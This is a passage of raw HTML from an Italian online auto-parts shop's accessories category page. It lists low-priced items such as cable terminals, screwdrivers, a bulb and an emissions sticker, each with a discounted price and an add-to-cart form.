border-radius:15px;
width:24%;
margin-bottom:5px;
background:white;

}
.megamenu .cornice:hover{
border:1px solid #6cafcd;


}

.megamenu .cornice1{
border:1px solid #c7c8c9;
border-radius:15px;
margin-right:3px;
width:30%;
margin-bottom:5px;
background:white;


}
.megamenu .cornice1:hover{
border:1px solid #6cafcd;


}

.megamenu .cornice1{
border:1px solid #c7c8c9;
border-radius:15px;
margin-right:3px;
width:30%;
margin-bottom:5px;


}
.megamenu .cornice1:hover{
border:1px solid #6cafcd;


}
.megamenu .title_menucat{
border-bottom:1px solid #f2f2f2;
font-size:19px;
}

ul.menu {
text-align:center;
margin: auto;
    list-style-type: none;
    overflow: hidden;

}

ul.menu li{
    float: left;
	height:45px;
}

ul.menu li a {
    display: inline-block;
    color: #ffffff;
	    padding: 8px;
    text-align: center;
    text-decoration: none;
	font-size:20px;
	border-right:1px solid #004e9c;
}

ul.menu li a:hover {

	color:#2484c6;
}
ul.menu li:hover {
    background: #ffffff;

}
ul.menu>li{
	margin-bottom:0px;
}
</style>

<div class="container-fluid" style="background:#2484c6; ">
<div class="container">
<div class="col-md-12" align="center" style="">
<ul class="menu">
      <li style=""><a href="/"><svg style="font-size:30px" class="bi bi-house-door-fill" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M6.5 10.995V14.5a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5h-4a.5.5 0 0 1-.5-.5V11c0-.25-.25-.5-.5-.5H7c-.25 0-.5.25-.5.495z"/>
  <path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
</svg></a></li>
	  <li><a class="linkajax1" href="/list">RICAMBI</i></a></li>
	  <li style=""><a class="linkajax1" href="/accessori">ACCESSORI </a></li>
      <li style=""><a class="linkajax1" href="/olio">OLIO </a></li>
	  <li style=""><a class="linkajax1" href="/additivi">ADDITIVI </a></li>
	  <li style=""><a class="linkajax1" href="/tappeti">TAPPETI </a></li>
	  <li style=""><a class="linkajax1" href="/caschi">CASCHI MOTO </a></li>
	  <li style=""><a class="linkajax1" href="/catene-da-neve">CATENE NEVE </a></li>
	  <li><a class="linkajax1" href="/occasioni">OCCASIONI </a></li>
    </ul>
	</div>

</div>
</div>	





</div>





<div id="chatmessanger" class="tooltip">

	<a href="https://m.me/autoricambix" class="whatsapp_a none btn-desktop" style="background: rgb(0, 132, 255); z-index:2;" target="_blank">
		<i class="fab fa-facebook-messenger" style="color:white" aria-hidden="true"></i>
	</a>

	
	<a href="https://m.me/autoricambix" class="whatsapp_a none btn-mobile" style="background: rgb(0, 132, 255); z-index:2" target="_blank">
		<i class="fab fa-facebook-messenger" style="color:white" aria-hidden="true"></i>
	</a>
	<span class="tooltipm">Scrivici su Messanger</span>
</div>
<div id="chatwhatsapp2" class="tooltip">

	<a href="whatsapp://send?phone=+393512897034&amp;text=Ciao! Sono interessato ad un prodotto." class="whatsapp_a none btn-desktop" style="background: #45bd2f; z-index:2;" target="_blank">
		<i class="fab fa-whatsapp" style="color: white" aria-hidden="true"></i>
	</a>

	
	<a href="https://wa.me/+393512897034?text=Ciao! Sono interessato ad un prodotto." class="whatsapp_a none btn-mobile" style="background: #45bd2f; z-index:2" target="_blank">
		<i class="fab fa-whatsapp" style="color: white" aria-hidden="true"></i>
	</a>
	<span class="tooltipw">Scrivici su Whatsapp</span>
</div>
<header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Testo di benvenuto predefinito!'"></span>
                <!-- /ko -->
    </li>
        
<li class="link authorization-link" data-label="o">
    <a href="https://autoricambix.com/customer/account/login/referer/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~/"        >Accedi</a>
</li>
<li><a href="https://autoricambix.com/customer/account/create/" id="idVFTnU7d5" >Crea un Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://autoricambix.com/"
    title="autoricambix"
    aria-label="store logo">
    <img src="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/images/logo.svg"
         title="autoricambix"
         alt="autoricambix"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://autoricambix.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Confronta&#x20;Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Confronta Prodotti        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://autoricambix.com/"
                   title="Vai alla Home Page">
                    Home                </a>
                        </li>
                    <li class="item category42">
                            <strong>ACCESSORI</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>

<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><div class="mst-nav__horizontal-bar">
</div><input name="form_key" type="hidden" value="OChYG5UZEQaopNNt" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    <div id="m-navigation-replacer"></div><div id="m-navigation-product-list-wrapper">
<style>
.pricetableperc{
    color: black;
    padding: 10px 0px 10px 0px;
    font-size: 15px;
	text-align:left;
	text-decoration: line-through;
}
.pricetable{
font-size: 20px;
    text-align: right;
    font-weight: 700;
}
.actions-primary{
	width:100%!important;
}
.actions-primary button{
	width:100%!important;

	border:none!important;
}
.actions-secondary{
	text-align:center;
	width:100%;
}
.navigation-overlay{
	top:0px!important;
}

.old-price .price-label{
	display:none!important;
}
[id^="product-price-"] span{
	font-size: 25px!important;
    text-align: right;
    font-weight: 700;
}
[id^="old-price-"]{
	text-decoration: line-through;
}

.price-box{
	text-align:center;
}

.actions-secondary .tocompare{
	display:none!important;
}

.swatch-option.text{
	height:auto!important;
	background: white!important;
    color: black!important;
}
.swatch-option:not(.disabled):hover {
	    color: white!important;
    background: black!important;
}
.swatch-option.text{
	    font-size: 12px;
		padding: 5px;
}
.attributi_product{
	text-align:center;
	font-weight:600;
}


/* style list */
.sidebar-main{
	background: #fcfcfc;
}
.page-main{
	padding-left:0px!important;
	border-left: none;
	border-right: none;
	background:transparent!important;
	
}
.main{
	    background: white;
    padding: 10px;
}
.filter-options-item{
	border-bottom: none;
	background: white;
	margin-bottom: 15px;
	padding: 5px;
	--tw-shadow: 0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);
 
}
.filter-options-title{
	font-size:18px;
	height: 44px;
}
.filter-options-title:after{
	box-sizing: border-box;
    border-style: solid;
    border: 1px solid;
    --tw-border-opacity: 1;
    border-color: rgba(229,231,235,var(--tw-border-opacity));
	border-radius: 3px;
    width: 25px;
    height: 25px;
    padding-top: 3px;
	top:8px;
}
.filter-options-content{
	border-top: 1px solid #d3d3d3;
    margin : 10px;
    padding: 15px 5px 10px 5px;
}
.filter .block-subtitle{
	border-bottom:none;
	font-size: 20px;
    font-weight: 800;
}
.filter-current ol{
	border-bottom: none;
	background: white;
	margin-bottom: 15px;
	padding: 15px;
	--tw-shadow: 0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);
 
}
.filter-current .action.remove:before{
	padding-top: 9px;
}
</style>

            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":12,"url":"https:\/\/autoricambix.com\/accessori","formKey":"OChYG5UZEQaopNNt","post":false}}'>
                                        <div class="modes">
                    </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Articoli <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> di <span class="toolbar-number">3339</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordina per</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Posizione            </option>
                    <option value="name"
                                >
                Nome prodotto            </option>
                    <option value="price"
                                    selected="selected"
                                >
                Prezzo            </option>
            </select>
            <a title="Imposta&#x20;la&#x20;direzione&#x20;decrescente"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Imposta la direzione decrescente</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_84176"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/10-terminali-capicorda-femmina-rotondi-blu.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-84176">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/4/5/45064-d-01.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="LAMPA&#x20;-&#x20;10&#x20;terminali&#x20;-&#x20;capicorda&#x20;femmina&#x20;rotondi&#x20;-&#x20;Blu"/></span>
</span>
<style>.product-image-container-84176 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-84176 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-84176 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/10-terminali-capicorda-femmina-rotondi-blu.html">
                                LAMPA - 10 terminali - capicorda femmina rotondi - Blu                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="84176" data-price-box="product-id-84176">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-84176"                data-price-amount="1.01"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,01 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-84176"                data-price-amount="1.43"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1,43 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-LAM-45064"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~/product/84176/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="84176">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZqWTJWemMyOXlhUX5-L3Byb2R1Y3QvODQxNzYv">
                                            <input name="form_key" type="hidden" value="OChYG5UZEQaopNNt" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"84176","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_520344"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/total-utensili-tht2146-cacciavite-a-taglio-5-5mm-industrial.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-520344">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/9/8/98.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="TOTAL&#x20;UTENSILI&#x20;THT2146&#x20;-&#x20;Cacciavite&#x20;a&#x20;Taglio&#x20;5,5mm&#x20;-&#x20;Industrial&#x20;-&#x20;"/></span>
</span>
<style>.product-image-container-520344 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-520344 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-520344 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/total-utensili-tht2146-cacciavite-a-taglio-5-5mm-industrial.html">
                                TOTAL UTENSILI THT2146 - Cacciavite a Taglio 5,5mm - Industrial -                             </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="520344" data-price-box="product-id-520344">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-520344"                data-price-amount="1.01"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,01 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-520344"                data-price-amount="1.71"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1,71 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-TT-THT2146"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~/product/520344/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="520344">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZqWTJWemMyOXlhUX5-L3Byb2R1Y3QvNTIwMzQ0Lw~~">
                                            <input name="form_key" type="hidden" value="OChYG5UZEQaopNNt" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"520344","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_520350"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/total-utensili-tht2346-cacciavite-torx-t10-l100mm-industrial.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-520350">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/3/_/3.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="TOTAL&#x20;UTENSILI&#x20;THT2346&#x20;-&#x20;Cacciavite&#x20;Torx&#x20;T10&#x20;-&#x20;L100mm&#x20;-&#x20;Industrial&#x20;-&#x20;"/></span>
</span>
<style>.product-image-container-520350 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-520350 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-520350 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/total-utensili-tht2346-cacciavite-torx-t10-l100mm-industrial.html">
                                TOTAL UTENSILI THT2346 - Cacciavite Torx T10 - L100mm - Industrial -                             </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="520350" data-price-box="product-id-520350">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-520350"                data-price-amount="1.01"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,01 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-520350"                data-price-amount="1.71"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1,71 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-TT-THT2346"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~/product/520350/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="520350">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZqWTJWemMyOXlhUX5-L3Byb2R1Y3QvNTIwMzUwLw~~">
                                            <input name="form_key" type="hidden" value="OChYG5UZEQaopNNt" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"520350","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_44296"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/12v-lampada-con-zoccolo-vetro-w5w-5w-w2-1x9-5d-2-pz-d-blister-blu.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-44296">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/5/8/58360-s-01.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="LAMPA&#x20;-&#x20;12V&#x20;Lampada&#x20;con&#x20;zoccolo&#x20;vetro&#x20;-&#x20;&#x28;W5W&#x29;&#x20;-&#x20;5W&#x20;-&#x20;W2,1x9,5d&#x20;-&#x20;2&#x20;pz&#x20;&#x20;-&#x20;D&#x2F;Blister&#x20;-&#x20;Blu"/></span>
</span>
<style>.product-image-container-44296 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-44296 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-44296 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/12v-lampada-con-zoccolo-vetro-w5w-5w-w2-1x9-5d-2-pz-d-blister-blu.html">
                                LAMPA - 12V Lampada con zoccolo vetro - (W5W) - 5W - W2,1x9,5d - 2 pz  - D/Blister - Blu                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Valutazione:</span></span>
            <div class="rating-result"
                 id="rating-result_44296"
                 title="100%">
                <span><span>100%</span></span>
            </div>
                    </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://autoricambix.com/12v-lampada-con-zoccolo-vetro-w5w-5w-w2-1x9-5d-2-pz-d-blister-blu.html#reviews">1                &nbsp;<span>Recensione                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="44296" data-price-box="product-id-44296">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-44296"                data-price-amount="1.02"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,02 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-44296"                data-price-amount="1.46"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1,46 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-LAM-58360"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~/product/44296/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="44296">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZqWTJWemMyOXlhUX5-L3Byb2R1Y3QvNDQyOTYv">
                                            <input name="form_key" type="hidden" value="OChYG5UZEQaopNNt" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"44296","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_87690"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/contrassegno-adesivo-classificazione-euro-3.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-87690">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/9/8/98437-s-01.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="LAMPA&#x20;-&#x20;Contrassegno&#x20;adesivo&#x20;classificazione&#x20;euro&#x20;-&#x20;3"/></span>
</span>
<style>.product-image-container-87690 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-87690 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-87690 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/contrassegno-adesivo-classificazione-euro-3.html">
                                LAMPA - Contrassegno adesivo classificazione euro - 3                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="87690" data-price-box="product-id-87690">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-87690"                data-price-amount="1.02"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,02 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-87690"                data-price-amount="1.46"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1,46 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-LAM-98437"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~/product/87690/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="87690">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZqWTJWemMyOXlhUX5-L3Byb2R1Y3QvODc2OTAv">
                                            <input name="form_key" type="hidden" value="OChYG5UZEQaopNNt" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"87690","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
